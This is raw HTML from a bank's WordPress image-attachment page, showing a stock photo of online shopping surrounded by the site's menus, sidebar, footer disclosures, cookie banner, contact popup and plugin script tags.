Rates</a></li></ul></li></ul></li></ul></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-792" id="mega-menu-item-792"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Mortgages<span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu" role='presentation'><li class="mega-menu-row mega-mm-row mm-row" id="mega-menu-792-0"><ul class="mega-sub-menu" style='--columns:12' role='presentation'><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-792-0-0"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2563 mmenu-heading text-uppercase" id="mega-menu-item-2563"><a class="mega-menu-link" href="#">Mortgage Products</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2463" id="mega-menu-item-2463"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/first-time-home-buyer/">First-Time Home Buyers</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2462" id="mega-menu-item-2462"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/down-payment-assistance/">Down Payment Assistance</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2461" id="mega-menu-item-2461"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/fixed-adjustable-rate-mortgages/">Fixed &#038; Adjustable Rate Mortgages</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2466" id="mega-menu-item-2466"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/fha-va-usda/">FHA and VA</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2465" id="mega-menu-item-2465"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/jumbo-home-loans/">Jumbo Home Loans</a></li></ul></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-792-0-1"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2564 mmenu-heading text-uppercase" id="mega-menu-item-2564"><a class="mega-menu-link" href="#">Niche Products</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-76060" id="mega-menu-item-76060"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/bridge-loans/">Bridge Loans</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-76059" id="mega-menu-item-76059"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/buydown-program/">BuyDown Loans</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2464" id="mega-menu-item-2464"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/heloc-home-equity/">Home Equity &#038; HELOCs</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-72065" id="mega-menu-item-72065"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/refinow-fanniemae/">RefiNow™</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-75896" id="mega-menu-item-75896"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/warehouse-lending/">Warehouse Lines</a></li></ul></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-792-0-2"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-800 mmenu-heading text-uppercase" id="mega-menu-item-800"><a class="mega-menu-link" href="#">Mortgage Resources</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2097" id="mega-menu-item-2097"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/meet-our-team/">Meet Our Team</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-5254" id="mega-menu-item-5254"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/apply-for-a-mortgage/">Apply for a Mortgage</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-238" id="mega-menu-item-238"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/pay-my-mortgage/">Pay My Mortgage</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-3737" id="mega-menu-item-3737"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/locations/#mortgage">Retail Mortgage Offices</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2098" id="mega-menu-item-2098"><a target="_blank" class="mega-menu-link" href="https://flcbmtg.com">Wholesale & Correspondent</a></li></ul></li></ul></li></ul></li><li class="mega-hide-desktop mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-3277 hide-desktop" id="mega-menu-item-3277"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/contact-us/" tabindex="0">Contact Us</a></li></ul></div></nav></div><div class="col-12 col-sm-12 col-md-3 text-right header-right py-2"><ul class="d-flex flex-row justify-content-end"><li class="mt-1 hide-mobile"> <a href="#" id="searchtoggl" class="toggle-search py-2 d-flex" aria-label="Click for Search"><i class="fas fa-search fa-lg"></i><span class="screen-reader-text">Search</span></a></li><li class="pr-2 mt-1 hide-mobile"><div id="mega-menu-wrap-secondary-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><button class='mega-toggle-standard mega-toggle-label' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></button></div></div></div><ul id="mega-menu-secondary-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade_up" data-effect-speed="400" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-panel-width="body" data-panel-inner-width=".container" data-mobile-force-width="body" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="3000" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-right mega-menu-flyout mega-hide-arrow mega-has-icon mega-icon-left mega-hide-text mega-item-align-right mega-disable-link mega-menu-item-170" id="mega-menu-item-170"><a class="dashicons-menu mega-menu-link" tabindex="0" aria-expanded="false" role="button" aria-label="Secondary Menu"><span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-166" id="mega-menu-item-166"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/locations/">Locations & Hours</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-164" id="mega-menu-item-164"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/contact-us/">Contact Us</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2059" id="mega-menu-item-2059"><a class="mega-menu-link" href="tel:18663806222">866-380-6222</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-75703" id="mega-menu-item-75703"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/pay-my-mortgage/">Pay Mortgage</a></li></ul></li></ul></div></li><li class="mt-2 hide-mobile"> <a class="login-link text-uppercase"><i class="fas fa-lock yellow"></i>Login</a><div class="online-banking-section"><div class="online-banking-section-new"><div class="business-bankin-section pb-3"><h4 style="text-align: center;">Online Banking Login</h4><p style="text-align: center;">Manage your accounts, make payments, transfer money and more.</p><p style="text-align: center;"> <a class="button button-yellow" style="min-width:200px" href="https://floridacapitalbank.myebanking.net" target="_blank">Login</a></p><p class="links" style="text-align: center; margin-top: 5px;"> <a href="https://floridacapitalbank.myebanking.net/#/forgot-username" target="_blank" rel="noopener">Forgot Username</a> <span class="seperator yellow"> &nbsp;//&nbsp; </span> <a href="https://floridacapitalbank.myebanking.net/#/forgot-password">Forgot Password</a></p></div><div class="pt-1 pb-5" style="text-align: center;"> <a class="button button-white" href="https://www.floridacapitalbank.com/pay-my-mortgage/" aria-label="Pay Mortgage">Pay MY Mortgage</a></div></div></div></li></ul></div></div></div></div><div id="searchbar" class="clearfix"><div class="container"><form role="search" method="get" class="search-form" action="https://www.floridacapitalbank.com/"><div class="container"><div class="row"> <label> <span class="sr-only sr-only-focusable">Search for:</span> </label> <input type="search" class="search-field mr-2" placeholder="What can we help you find?" value="" name="s" /> <input type="submit" class="search-submit" value="Search" /></div></div></form></div></div></header><div id="content" class="site-content"><section class="section-main" aria-label="Main Content"><main id="main" class="site-main" role="main"><div class="page-header header-bg"><div class="row"><div class="container"><h1 class="text-center text-white">Woman is shopping online with laptop computer and credit card</h1></div></div></div><div class="content-wrapper"><div class="container"><div class="row"><div class="col-md-9 page-content"><article id="post-1627" class="post-1627 attachment type-attachment status-inherit hentry"><div class="blog_section"><div class="post_metadata pt-1 pb-3"> <span class="post-date"> <i class="far fa-calendar-alt" aria-hidden="true"></i> <span class="hide-mobile">May 15, 2019</span> </span> <span class="comment_link"> &nbsp;<i class="far fa-comment" aria-hidden="true"></i><span class="hide-mobile"><a href="https://www.floridacapitalbank.com/3-ways-to-stay-safe-during-back-to-school/woman-is-shopping-online-with-laptop-computer-and-credit-card/#respond"> 0 Comment</a></span> </span></div><div class="post-content"><p class="attachment"><a href='https://www.floridacapitalbank.com/wp-content/uploads/2018/08/GettyImages-850824114.jpg'><img decoding="async" width="300" height="200" src="https://www.floridacapitalbank.com/wp-content/uploads/2018/08/GettyImages-850824114-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.floridacapitalbank.com/wp-content/uploads/2018/08/GettyImages-850824114-300x200.jpg 300w, https://www.floridacapitalbank.com/wp-content/uploads/2018/08/GettyImages-850824114-768x513.jpg 768w, https://www.floridacapitalbank.com/wp-content/uploads/2018/08/GettyImages-850824114-1024x683.jpg 1024w, https://www.floridacapitalbank.com/wp-content/uploads/2018/08/GettyImages-850824114-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a></p></div></div></article></div><div class="col-md-3 sidebar right-sidebar"><div class="sidebar-widget-area form-stick"><aside id="secondary" role="complementary"><div class="widget-one"><div class="widget-area py-2"><h3>Categories</h3><ul><li class="cat-item cat-item-53"><a href="https://www.floridacapitalbank.com/category/ach/">ACH</a> (5)</li><li class="cat-item cat-item-26"><a href="https://www.floridacapitalbank.com/category/budgeting/">Budgeting</a> (38)</li><li class="cat-item cat-item-54"><a href="https://www.floridacapitalbank.com/category/business-banking/">Business Banking</a> (22)</li><li class="cat-item cat-item-24"><a href="https://www.floridacapitalbank.com/category/business-insights/">Business Insights</a> (98)</li><li class="cat-item cat-item-55"><a href="https://www.floridacapitalbank.com/category/business-lending/">Business Lending</a> (23)</li><li class="cat-item cat-item-22"><a href="https://www.floridacapitalbank.com/category/community/">Community</a> (15)</li><li class="cat-item cat-item-49"><a href="https://www.floridacapitalbank.com/category/cybersecurity/">Cybersecurity</a> (6)</li><li class="cat-item cat-item-19"><a href="https://www.floridacapitalbank.com/category/finance/">Finance</a> (62)</li><li class="cat-item cat-item-51"><a href="https://www.floridacapitalbank.com/category/fraud-prevention/">Fraud Prevention</a> (3)</li><li class="cat-item cat-item-40"><a href="https://www.floridacapitalbank.com/category/business-growth-and-transition/">Growth and Transition</a> (14)</li><li class="cat-item cat-item-18"><a href="https://www.floridacapitalbank.com/category/human-resources/">Human Resources</a> (5)</li><li class="cat-item cat-item-42"><a href="https://www.floridacapitalbank.com/category/in-the-news/">In the News</a> (13)</li><li class="cat-item cat-item-21"><a href="https://www.floridacapitalbank.com/category/marketing/">Marketing</a> (10)</li><li class="cat-item cat-item-57"><a href="https://www.floridacapitalbank.com/category/mortgages/">Mortgages</a> (1)</li><li class="cat-item cat-item-25"><a href="https://www.floridacapitalbank.com/category/personal-finances/">Personal Finances</a> (54)</li><li class="cat-item cat-item-50"><a href="https://www.floridacapitalbank.com/category/positive-pay/">Positive Pay</a> (1)</li><li class="cat-item cat-item-9"><a href="https://www.floridacapitalbank.com/category/small-business-tips/">Small Business Tips</a> (77)</li><li class="cat-item cat-item-23"><a href="https://www.floridacapitalbank.com/category/success-stories/">Success Stories</a> (11)</li><li class="cat-item cat-item-20"><a href="https://www.floridacapitalbank.com/category/technology/">Technology</a> (20)</li><li class="cat-item cat-item-52"><a href="https://www.floridacapitalbank.com/category/treasury-management-services/">Treasury Management Services</a> (1)</li><li class="cat-item cat-item-1"><a href="https://www.floridacapitalbank.com/category/uncategorized/">Uncategorized</a> (1)</li><li class="cat-item cat-item-43"><a href="https://www.floridacapitalbank.com/category/white-papers/">White Papers</a> (12)</li></ul></div><div class="widget-area py-2"><h3>Recent Posts</h3><ul><li> <a href="https://www.floridacapitalbank.com/the-benefits-of-treasury-management-for-growing-businesses/">The Benefits of Treasury Management for Growing Businesses</a></li><li> <a href="https://www.floridacapitalbank.com/industry-specific-banking-why-one-size-fits-all-doesnt-work-for-businesses/">Industry-Specific Banking: Why One Size Fits All Doesn’t Work for Businesses</a></li><li> <a href="https://www.floridacapitalbank.com/supporting-small-businesses/">How Florida Capital Bank Supports Small Businesses</a></li><li> <a href="https://www.floridacapitalbank.com/supporting-the-tom-coughlin-jay-fund/">Supporting the Tom Coughlin Jay Fund</a></li><li> <a href="https://www.floridacapitalbank.com/flcbank-wins-jacksonville-magazines-2025-companies-with-heart/">FLCBank Wins Jacksonville Magazine’s 2025 &#8216;Companies with Heart’!</a></li></ul></div></div></aside></div></div></div></div></div></main></section></div><footer role="contentinfo"><div class="footer-widget-section py-5 mt-4"><div class="container"><div class="row"><div class="col-12 col-sm-12 col-md-3 my-2 my-md-0"><h4 class="pb-md-1 text-uppercase">Support</h4><div class="menu-support-container"><ul id="menu-support" class="menu"><li id="menu-item-77495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77495"><a href="https://www.floridacapitalbank.com/pay-my-mortgage/">Pay My Mortgage</a></li><li id="menu-item-7416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7416"><a href="https://www.floridacapitalbank.com/fraud-scam-alerts/">Fraud &#038; Scam Alerts</a></li><li id="menu-item-879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-879"><a href="https://www.floridacapitalbank.com/contact-us/#report">Report Lost/Stolen Card</a></li><li id="menu-item-878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-878"><a target="_blank" rel="noopener" href="https://www.connectyourcare.com/">Health Care Account (Optum)</a></li></ul></div></div><div class="col-12 col-sm-12 col-md-3 my-2 my-md-0"><h4 class="pb-md-1 text-uppercase">Company</h4><div class="menu-company-container"><ul id="menu-company" class="menu"><li id="menu-item-2110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2110"><a href="https://www.floridacapitalbank.com/about-us/">About Us</a></li><li id="menu-item-2111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2111"><a href="https://www.floridacapitalbank.com/careers/">Careers</a></li><li id="menu-item-2112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2112"><a href="https://www.floridacapitalbank.com/giving-back/">Giving Back</a></li><li id="menu-item-5835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5835"><a href="https://www.floridacapitalbank.com/category/in-the-news/">In the News</a></li><li id="menu-item-2544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2544"><a target="_blank" rel="noopener" href="http://shareholder.broadridge.com/floridacapitalgroup">Investor Relations</a></li></ul></div></div><div class="col-12 col-sm-12 col-md-3 my-2 my-md-0"><h4 class="pb-md-1 text-uppercase">Connect</h4><div class="textwidget"><ul><li><a href="tel:18663806222">866.380.6222</a></li><li><a href="contact-us">Contact Us</a></li><li><a href="locations">Location &amp; Hours</a></li><li><a href="blog">Dollars &amp; Sense Blog</a></li></ul><ul class="footer-social-icons"><li></li><li></li><li></li><li></li></ul><style>.footer-widget-section .footer-social-icons li {display: inline-block;padding-right: 15px;}.footer-social-icons i{font-size: 20px;}</style></div><div class="textwidget"><ul class="footer-social-icons"><li><a href="https://www.facebook.com/FloridaCapitalBank/" target="_blank" rel="noopener"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://www.linkedin.com/company/florida-capital-bank/?viewAsMember=true" target="_blank" rel="noopener"><i class="fab fa-linkedin-in"></i></a></li><li><a href="https://www.instagram.com/flcbank/" target="_blank" rel="noopener"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCesAxicGTUkedvxTA8VJseA" target="_blank" rel="noopener"><i class="fab fa-youtube"></i></a></li></ul></div></div><div class="col-12 col-sm-12 col-md-3 my-2 my-md-0"><h4 class="pb-md-1 text-uppercase">Banking on the Go</h4><div class="textwidget"><ul class="d-flex"><li><a href="https://apps.apple.com/us/developer/florida-capital-group-inc/id911431989" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="pr-1 alignnone" src="https://www.floridacapitalbank.com/wp-content/uploads/2019/06/btn_app_downloand_apple_footer.png" alt="Download FLCBank App for iPhone" width="136" height="98" /></a></li><li><a href="https://play.google.com/store/apps/details?id=com.csiweb.digitalbanking.bk0269" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone" src="https://www.floridacapitalbank.com/wp-content/uploads/2019/06/btn_app_download_google_footer.png" alt="Download FLCBank App for Android" width="136" height="98" /></a></li></ul><p>&nbsp;</p></div></div></div></div></div><div id="footer-bottom" class="footer-bottom text-white py-3"><div class="container"><div class="row"><div class="col-12 py-2 text-center"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://www.floridacapitalbank.com/accessibility/">Accessibility</a></li><li id="menu-item-6254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6254"><a target="_blank" rel="nofollow" href="https://www.floridacapitalbank.com/wp-content/uploads/2025/06/NMLS-Webpage-5-30-25.pdf">NMLS Directory</a></li><li id="menu-item-3489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3489"><a href="https://www.floridacapitalbank.com/disclosures-and-charges/">Disclosures &#038; Charges</a></li><li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://www.floridacapitalbank.com/privacy-and-security/">Privacy &#038; Security</a></li><li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="https://www.floridacapitalbank.com/sitemap/">Sitemap</a></li><li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://www.floridacapitalbank.com/terms-conditions/">Terms of Use</a></li></ul></div></div><div class="col-12 text-center"><h6 style="color: #fff !important;">All products, programs, services, rates, terms and conditions are subject to change without notice. All loans are subject to credit, collateral, and property approval. Some products and services may not be available in all states. For complete mortgage product details, speak with a mortgage specialist. FLCBank is a registered trademark of Florida Capital Bank, N.A. Any reference to FLCBank should be deemed a reference to Florida Capital Bank, N.A.</h6><h6><a href="https://www.floridacapitalbank.com/accessibility/"><strong>ADA Accessibility:</strong></a> If you are using a screen reader and are having problems using this website, please call <a href="tel:18663806222"><strong>866.380.6222</strong> for assistance.</a></h6><h6>©2026 Florida Capital Bank, N.A. Member FDIC | Routing # 063112142 | NMLS #790396 | <a href="http://www.nmlsconsumeraccess.org" target="_blank" rel="nofollow noopener"><u>Nationwide NMLS</u></a></h6><h6 style="text-align: center;">Not all accounts, and products are covered by FDIC insurance. Find out what is—and is not—covered at <a href="https://www.fdic.gov/resources/deposit-insurance/"><strong><u>FDIC.gov</u></strong></a></h6> <img src="https://www.floridacapitalbank.com/wp-content/uploads/2020/10/logos_fdic.png" alt="FDIC Member" width="60" /> <a href="https://www.hud.gov/program_offices/fair_housing_equal_opp/fair_lending" target="_blank" rel="nofollow noopener"><img src="https://www.floridacapitalbank.com/wp-content/uploads/2020/10/logos_equal_housing.png" alt="Equal Housing" width="42" /></a></div></div></div></div></footer> <a href="#" class="back-to-top"><i class="fas fa-arrow-alt-circle-up"></i><br>BACK<br>TO TOP</a><div class="click-to-call-cta text-center"><div class="container"> <a href="tel:18663806222"><i class="fas fa-phone-volume"></i>Click to Call</a></div></div> <script defer src="https://px.ads.linkedin.com/collect/?time=1566608081847&amp;pid=47145&amp;url=https%3A%2F%2Fwww.floridacapitalbank.com%2F&amp;fmt=js&amp;s=1" type="text/javascript"></script><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. By continuing to browse this site you agree to the use of cookies as disclosed in our <a href="https://www.floridacapitalbank.com/terms-conditions/" target="_blank" rel="nofollow" style="color:#fff;text-decoration:underline">Terms of Use</a> &nbsp;<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ACCEPT</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true"><div class="cli-modal-dialog" role="document"><div class="cli-modal-content cli-bar-popup"> <button type="button" class="cli-modal-close" id="cliModalClose"> <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg> <span class="wt-cli-sr-only">Close</span> </button><div class="cli-modal-body"><div class="cli-container-fluid cli-tab-container"><div class="cli-row"><div class="cli-col-12 cli-align-items-stretch cli-px-0"><div class="cli-privacy-overview"><h4>Privacy Overview</h4><div class="cli-privacy-content"><div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are as essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div></div> <a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a></div></div><div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container"><div class="cli-tab-section"><div class="cli-tab-header"> <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab"> Necessary </a><div class="wt-cli-necessary-checkbox"> <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  /> <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label></div> <span class="cli-necessary-caption">Always Enabled</span></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="necessary"><div class="wt-cli-cookie-description"> Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</div></div></div></div></div></div></div></div><div class="cli-modal-footer"><div class="wt-cli-element cli-container-fluid cli-tab-container"><div class="cli-row"><div class="cli-col-12 cli-align-items-stretch cli-px-0"><div class="cli-tab-footer wt-cli-privacy-overview-actions"> <a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a></div></div></div></div></div></div></div></div><div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div><div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>  <script defer src="[data-uri]"></script> <div 
 id="pum-7133" 
 role="dialog" 
 aria-modal="false"
 class="pum pum-overlay pum-theme-5000 pum-theme-overlay popmake-overlay click_open" 
 data-popmake="{&quot;id&quot;:7133,&quot;slug&quot;:&quot;contact-us-online&quot;,&quot;theme_id&quot;:5000,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.contact-popup&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;300px&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;800px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;fa fa-times-circle fa-lg&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-7133" class="pum-container popmake theme-5000 pum-responsive pum-responsive-medium responsive size-medium"><div class="pum-content popmake-content" tabindex="0"><p class="attachment"><a href='https://www.floridacapitalbank.com/wp-content/uploads/2018/08/GettyImages-850824114.jpg'><img width="300" height="200" src="https://www.floridacapitalbank.com/wp-content/uploads/2018/08/GettyImages-850824114-300x200.jpg" class="attachment-medium size-medium" alt="" decoding="async" fetchpriority="high" srcset="https://www.floridacapitalbank.com/wp-content/uploads/2018/08/GettyImages-850824114-300x200.jpg 300w, https://www.floridacapitalbank.com/wp-content/uploads/2018/08/GettyImages-850824114-768x513.jpg 768w, https://www.floridacapitalbank.com/wp-content/uploads/2018/08/GettyImages-850824114-1024x683.jpg 1024w, https://www.floridacapitalbank.com/wp-content/uploads/2018/08/GettyImages-850824114-272x182.jpg 272w" sizes="(max-width: 300px) 100vw, 300px" /></a></p><h2 style="text-align: center;">Contact Us Online</h2><p style="text-align: center;"><noscript class="ninja-forms-noscript-message"> Notice: JavaScript is required for this content.</noscript><div id="nf-form-3-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-3" aria-describedby="nf-form-errors-3" role="form"><div class="nf-loading-spinner"></div></div>  <script defer src="[data-uri]"></script> </p></div> <button type="button" class="pum-close popmake-close" aria-label="Close"> <i class="fa fa-times-circle fa-lg"></i> </button></div></div> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_ce57122a37ec2a3a39db3400757f3a63.php?ver=1.1" id="auto_image_alt-js"></script> <script defer id="awsm-team-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/plugins/awsm-team-pro/js/team.min.js?ver=1.11.1" id="awsm-team-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/plugins/so-page-builder-animate/js/wow.min.js?ver=1" id="spba-wow-js"></script> <script defer id="wpa-toolbar-js-extra" src="[data-uri]"></script> <script type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/plugins/wp-accessibility/js/wpa-toolbar.min.js?ver=2.3.0" id="wpa-toolbar-js" defer="defer" data-wp-strategy="defer"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script> <script defer id="popup-maker-site-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_3a4385f2c0be8c98756b53ce760f2214.php?defer&amp;generated=1755203373&amp;ver=1.21.5" id="popup-maker-site-js"></script> <script defer id="wp-accessibility-js-extra" src="[data-uri]"></script> <script type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/plugins/wp-accessibility/js/wp-accessibility.min.js?ver=2.3.0" id="wp-accessibility-js" defer="defer" data-wp-strategy="defer"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_9262d5f4040ea742a84a6dd5a4c472a7.php?ver=3.7" id="megamenu-js"></script> <script id="tmpl-nf-layout" type="text/template"><span id="nf-form-title-{{{ data.id }}}" class="nf-form-title">
